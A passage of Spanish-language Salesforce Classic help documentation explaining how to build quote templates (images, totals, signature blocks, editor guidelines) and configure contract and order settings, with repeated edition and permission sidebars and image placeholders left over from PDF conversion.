Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear plantillas de presupuestos:

**•** "Personalizar aplicación"

Para ver plantillas de presupuestos:

### <span id="page-1950-0"></span>Agregar una imagen a una plantilla de presupuestos

Muestre una imagen,como el logotipo de su compañía, en el cuerpo, el encabezado o el pie de página de su plantilla de presupuesto.

Antes de comenzar, revise las [consideraciones](#page-1953-1) clave.

#### **Insertar una imagen cargada**

- **1.** Para utilizar una imagen almacenada en Salesforce CRM Content, busque la imagen y descárguela a su directorio de archivos local.
- **2.** Arrastre un Campo de texto/imagen hacia el encabezado, el pie de página o cualquier sección del cuerpo.
- **3.** Haga clic en el icono de la imagen, haga clic en **Seleccionar archivo** y a continuación busque la imagen en su directorio de archivos.
- **4.** Haga clic en **Abrir** y, a continuación, en **Insertar**.

La imagen aparecerá en el campo. Para cambiar su tamaño, arrastre los controladores de tamaño, que muestran el alto y el ancho de la imagen en píxeles.

- **5.** Haga clic en **Aceptar**.
- **6.** Haga clic en **Guardar y obtener vista previa** para ver el aspecto que tendrá la imagen en archivos PDF creados a partir de la plantilla.
- **7.** Para suprimir el título de la plantilla o PDF, seleccione **Ocultar título** en Propiedades de sección.

#### **Insertar una imagen desde una dirección Web de Salesforce**

- **1.** Si lo necesita, cargue la imagen a la ficha Documentos o defina un recurso estático.
- **2.** Arrastre un Campo de texto/imagen hacia el encabezado, el pie de página o cualquier sección del cuerpo.
- **3.** Para suprimir el título de la plantilla o PDF, seleccione **Ocultar título**.
- **4.** Haga clic en **Aceptar**.
- **5.** En la ficha Documentos o en la página Recursos estáticos, abra la página de detalles de la imagen, haga clic en **Ver archivo** y luego copie su URL.
- **6.** En el editor de plantillas de presupuestos, haga clic en el  $\leq$  en la barra de título del Campo de texto/imagen.
- **7.** Haga clic en el icono de la imagen y, a continuación, en la ficha Dirección Web.
- **8.** Copie la URL en el campo URL y, a continuación, haga clic en **Insertar**.

La imagen aparecerá en el campo. Puede cambiar el tamaño de la imagen arrastrando los controladores de tamaño, que muestran el alto y el ancho de la imagen en píxeles.

- **9.** Haga clic en **Aceptar**.
- **10.** Haga clic en **Guardar y obtener vista previa** para ver el aspecto que tendrá la imagen en archivos PDF creados a partir de la plantilla.



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear plantillas de presupuestos:

**•** "Personalizar aplicación"

Para ver plantillas de presupuestos:



Importante: Si se elimina la imagen de la ficha Documentos o de la página Recursos estáticos, donde está almacenada, la plantilla mostrará un mensaje advirtiendo de que la imagen no está disponible. Restaure la imagen, abra a continuación la plantilla, elimine la imagen del mensaje de error y vuelva a pegar la URL.

#### CONSULTE TAMBIÉN

[Directrices para la utilización del editor de plantillas de presupuestos](#page-1952-0) [Mejorar plantillas de presupuestos](#page-1948-0)

#### <span id="page-1951-0"></span>Agregar una sección Totales a una plantilla de presupuestos

Incluya importes de totales y subtotales para su presupuesto.

- **1.** Realice una de las siguientes acciones.
	- **a.** Seleccione *Plantilla estándar* cuando cree una plantilla y luego modifique la sección de totales según sea necesario.
	- **b.** Arrastre una sección al formato de cualquier plantilla, arrastre los campos relacionados con los totales (como Subtotal y Total) a la parte derecha de la sección. Si está colocando la sección directamente bajo la lista, oculte el título.
- **2.** Haga clic en el  $\ll \nu$  luego seleccione la alineación de campo a la derecha.
- **3.** Guarde sus cambios.

#### CONSULTE TAMBIÉN

<span id="page-1951-1"></span>[Directrices para la utilización del editor de plantillas de presupuestos](#page-1952-0) [Mejorar plantillas de presupuestos](#page-1948-0)

### Agregar un bloque de firmas a una plantilla de presupuestos

Cree líneas de fecha y firma de modo que los clientes puedan cerrar fácilmente sus presupuestos.

- **1.** Arrastre un Campo de texto/imagen hacia el pie de página de su plantilla. Para alinear su bloque de firmas a la derecha o para crear dos bloques de firmas, utilice dos columnas.
- **2.** Ingrese una etiqueta para cada línea que desee crear. Por ejemplo, ingrese *Firma*, *Nombre*, *Título* o *Fecha*.
- **3.** Para crear una línea donde el cliente puede firmar o escribir otra información, mantenga pulsada la tecla de guión bajo.
- **4.** Haga clic en **Aceptar**.
- **5.** Guarde sus cambios.

CONSULTE TAMBIÉN

[Directrices para la utilización del editor de plantillas de presupuestos](#page-1952-0) [Mejorar plantillas de presupuestos](#page-1948-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear plantillas de presupuestos:

**•** "Personalizar aplicación"

Para ver plantillas de presupuestos:

**•** "Ver parámetros y configuración"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear plantillas de presupuestos:

**•** "Personalizar aplicación"

Para ver plantillas de presupuestos:

#### <span id="page-1952-0"></span>Directrices para la utilización del editor de plantillas de presupuestos

Durante la creación o modificación de plantillas de presupuestos, consulte directrices clave para obtener información adicional.

#### **Directrices generales**

- **•** Haga clic en **debajo de la paleta en la parte superior para expandirla o contraerla.**
- **•** En la columna de la izquierda, seleccione un objeto para mostrar sus campos en la paleta.
- **•** Utilice Búsqueda rápida para localizar elementos fácilmente en la paleta.
- **•** Para añadir un elemento a la plantilla, arrástrelo desde la paleta al formato siguiente.
- **•** Para eliminar un elemento del formato, arrástrelo a la paleta o pase el ratón sobre la barra de título y haga clic en  $\bullet$ .
- **•** Para cualquier sección (incluyendo un encabezado o un pie de página), haga doble clic en su barra de título o haga clic en  $\leq$  para:
	- **–** Ocultar el título de la sección.
	- **–** Ocultar etiquetas de campo. (Los nombre de campo aparecen en gris en el editor de plantillas de presupuestos, pero no aparecen en los PDF de presupuesto.)
	- **–** Cambiar el número de columnas (una o dos).
	- **–** Ajustar la alineación de campos.
- **•** Para cambiar el nombre de la plantilla, haga clic en **Propiedades de plantilla de presupuesto**.
- **•** Para mostrar contenido de campo sin etiquetas en secciones de plantilla de presupuesto, encabezados y pies de página, haga clic en < y luego seleccione la casilla de verificación Ocultar.
- **•** Utilice el campo Espacio en blanco para agregar un espacio vertical en cualquier parte de la plantilla.

#### **Directrices para la utilización de encabezados y pies de página**

Un encabezado o pie de página es fundamentalmente una sección. Puede agregarle campos y mostrar u ocultar su título. No puede eliminar un encabezado o pie de página ni agregarle más secciones.

- **•** En el editor de plantilla de presupuesto, seleccione un objeto y luego arrastre los campos que desea al encabezado o pie de página.
- **•** Para utilizar una imagen (como el logotipo de su compañía) o incluir información ampliada (como términos y condiciones), utilice Campo de texto/imagen.
- **•** Para cambiar el número de columnas de su encabezado o pie de página, haga clic en el  $\ll$  y luego seleccione el número (uno o dos) que desee.
	- **–** Para visualizar una imagen que abarque el ancho de la página, utilice un encabezado o pie de página de una única columna.
	- **–** Para ingresar texto sobre términos y condiciones, utilice un pie de página de una columna.
- Para cambiar la alineación del campo de una columna, haga clic en el «y y luego seleccione la alineación a la izquierda o a la derecha.
- Para ocultar las etiquetas del campo, haga clic en el « y luego seleccione la casilla de verificación Ocultar.

#### CONSULTE TAMBIÉN

[Mejorar plantillas de presupuestos](#page-1948-0)

## EDICIONES

Disponible en: Salesforce Classic

## <span id="page-1953-0"></span>Campos de plantillas de presupuesto

Si está trabajando con plantillas de presupuesto, revise detalles acerca de los campos de plantillas de presupuesto.

Nota: Para ayudarle a comprender la información que obtiene cuando selecciona campos para su plantilla, la columna Nombre de campo de plantilla en la siguiente tabla proporciona información adicional que no aparece en los PDF creados desde la plantilla.



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



#### <span id="page-1953-1"></span>CONSULTE TAMBIÉN

[Crear, realizar vista previa y activar plantillas de presupuestos](#page-1947-0)

## Consideraciones para la adición de imágenes a plantillas de presupuestos

Antes de agregar imágenes a plantillas de presupuesto, considere algunos puntos clave.

- **•** Puede almacenar imágenes para cargarlas en su sistema de archivos o en Salesforce CRM Content.
- **•** Si almacena imágenes en la ficha Documentos o en la página Recursos estáticos, obtendrá una dirección Web que podrá utilizar para insertar la imagen.
- **•** Si inserta una imagen que es demasiado grande, ésta se recortará cuando los usuarios creen PDF de presupuestos de la plantilla. Para evitar el recorte, haga clic en **Guardar y obtener vista previa** después de insertar una imagen. Si lo necesita, restablezca a continuación el tamaño de la imagen.

#### EDICIONES

Disponible en: Salesforce **Classic** 

**•** Para insertar una imagen desde una dirección Web pública fuera de la aplicación de Salesforce (como el sitio Web de su compañía), haga contacto con Salesforce y pida que se agregue a la lista blanca de su organización de Salesforce la URL pública.

#### CONSULTE TAMBIÉN

 $\mathcal{A}$ 

[Agregar una imagen a una plantilla de presupuestos](#page-1950-0)

## Campos de presupuestos

Si está solucionando problemas en presupuestos o trabajando con campos personalizados, revise los detalles acerca de los campos de presupuestos.

Estas tablas enumeran los campos que componen un presupuesto. Su formato de página, configuración de seguridad a nivel de campo y la edición de Salesforce determinan qué campos están visibles y se pueden modificar. (La seguridad a nivel de campo está disponible en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.)

Nota: Si la divisa de un producto en una oportunidad es diferente a la divisa del usuario en una organización de múltiples divisas, los campos de divisas para presupuestos y partidas de presupuestos aparecen en ambas divisas. la divisa del producto se convierte a la divisa del usuario y la cantidad convertida aparece entre paréntesis. Los campos de los reportes personalizados de presupuesto aparecen en la divisa del reporte. Los campos de divisas incluyen Subtotal, Impuesto y Total.

### EDICIONES

Disponible en: Salesforce Classic







## Campos de partida de presupuesto





# Personalización de opciones para contratos

## Personalización de la configuración del contrato

Personalice Salesforce para manejar el proceso interno de administración de contratos. Para acceder a la página de configuración de contrato, en Configuración, ingrese *Configuración de contrato* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de contrato**. En la página Configuración del contrato, puede llevar a cabo las siguientes tareas.

## Activación de avisos de vencimiento de contratos

Establezca una opción para que se envíen notificaciones por email automáticas a los propietarios de cuentas y contratos cuando un contrato haya vencido. Para activar estos avisos de vencimiento:

- **1.** Seleccione la opción Enviar mensajes por email con aviso de vencimiento del contrato....
- **2.** Haga clic en **Guardar**.

Elimine la marca de esta opción y haga clic en **Guardar** para no enviar más avisos de vencimiento.

## Desactivación del cálculo automático de fechas de finalización de los contratos

Es posible que los contratos no dispongan de fechas de finalización o que prefiera que los usuarios las ingresen de manera manual. En caso de que así sea, desactive el cálculo automático de las fechas de finalización de contrato:

- **1.** Elimine la marca de la opción Calcular automáticamente la fecha final del contrato.
- **2.** Haga clic en **Guardar**.
- **3.** Vea el formato de página y la configuración de seguridad a nivel de campo en Fecha final del contrato, Fecha de inicio del contrato y Duración del contrato para asegurar que sus clientes puedan leerlos o modificarlos según sus necesidades.

#### EDICIONES

Disponible en: Salesforce Classic

Los contratos están disponibles en:

#### **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las aprobaciones están disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para cambiar la configuración de contratos:

**•** "Personalizar aplicación"

Para activar el cálculo automático, marque esta opción y haga clic en **Guardar**. Si Salesforce calcula automáticamente la Fecha **•** final del contrato, no se mostrará en la página de modificación de contratos.

Nota: Si la opción **Calcular automáticamente la fecha final del contrato** se encuentra activada, pero Fecha de inicio del contrato o Duración del contrato están vacíos, Fecha final del contrato aparecerá en blanco.

## Seguimiento del historial para todos los estados

El valor predeterminado es realizar un seguimiento de los contratos con un estado de **En proceso de aprobación** o **Activado**. Para realizar un seguimiento de los contratos para todos los estados:

- **1.** Seleccione la opción Realizar un seguimiento del historial para todos los estados.
- **2.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN [Descripción general de contratos](#page-1468-0) [Personalización de la configuración de pedidos](#page-1958-0)

# <span id="page-1958-0"></span>Personalización de opciones para pedidos

## Personalización de la configuración de pedidos

Personalice Salesforce para manejar el proceso interno de administración de pedidos.

Especifique la siguiente configuración de pedidos desde la página Configuración de pedidos en Configuración.

#### [Activar pedidos](#page-1959-0)

Para permitir a los usuarios seguir y gestionar solicitudes de productos o servicios, active pedidos para su organización

#### [Activar pedidos de reducción](#page-1959-1)

Para permitir que sus usuarios procesen devoluciones o reducciones en pedidos que se han activado, active pedidos de reducción para su organización.

#### [Activar cantidades negativas para productos de pedido](#page-1960-0)

Para permitir a los usuarios agregar productos con cantidades inferiores a cero, active cantidades negativas para su organización.

#### CONSULTE TAMBIÉN

[Descripción general de pedidos](#page-1472-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para modificar la configuración de pedidos:

**•** "Personalizar aplicación"

## <span id="page-1959-0"></span>Activar pedidos

Para permitir a los usuarios seguir y gestionar solicitudes de productos o servicios, active pedidos para su organización

- **1.** Desde Configuración, ingrese *Configuración de pedidos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pedidos**.
- **2.** Seleccione Activar pedidos si no está aún seleccionado.
- **3.** Haga clic en **Guardar (Save)**.
- **4.** Seleccione qué formatos de página deben tener una lista relacionada Pedidos y guarde.
- **5.** Utilice conjuntos de permisos y perfiles para asignar permisos de objeto y usuario a los usuarios apropiados.

Si desactiva pedidos más tarde, se ocultarán todos los datos relacionados con pedidos existentes. Si por algún motivo necesita acceder de nuevo a esos datos, puede volver a activar pedidos para verlos.

#### CONSULTE TAMBIÉN

[Conjuntos de permisos](#page-563-0) [Personalización de la configuración de pedidos](#page-1958-0) [Activar pedidos de reducción](#page-1959-1) [Descripción general de pedidos](#page-1472-0)

## <span id="page-1959-1"></span>Activar pedidos de reducción

Para permitir que sus usuarios procesen devoluciones o reducciones en pedidos que se han activado, active pedidos de reducción para su organización.

Antes de activar esta configuración, se deben activar pedidos para su organización.

- **1.** Desde Configuración, ingrese *Configuración de pedidos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pedidos**.
- **2.** Seleccione Activar pedidos si no está aún seleccionado.
- **3.** Seleccione Activar pedidos de reducción.
- **4.** Haga clic en **Guardar (Save)**.
- **5.** Al utilizar un perfil o conjunto de permisos, asigne los permisos necesarios a los usuarios apropiados.

Para crear pedidos de reducción, los usuarios necesitan el permiso de usuario "Crear pedidos de reducción". Para agregar productos de pedidos a pedidos de reducción, los usuarios necesitan el acceso a nivel de campo a esos campos de producto de pedido: Fecha de inicio, Fecha de finalización y Producto de pedido original.

Considere agregar la lista relacionada Productos de pedido de reducción a sus formatos de página para productos de pedido.

Si esta configuración se activa más adelante, se oculta el permiso "Crear pedidos de reducción" en todos los conjuntos de permisos o perfiles pero ningún dato se oculta de la vista. Los usuarios no podrán crear o activar pedidos de reducción pero sí podrán ver y modificar los existentes. Si desactiva pedidos de reducción, también desactiva cualquier tipo de registro o formatos de página específicos de pedido de reducción. Si no utilizaba tipos de registro, elimine campos específicos de pedidos de reducción de su formatos de página.



Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para modificar la configuración de pedidos:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar la configuración de pedidos: **•** "Personalizar aplicación"

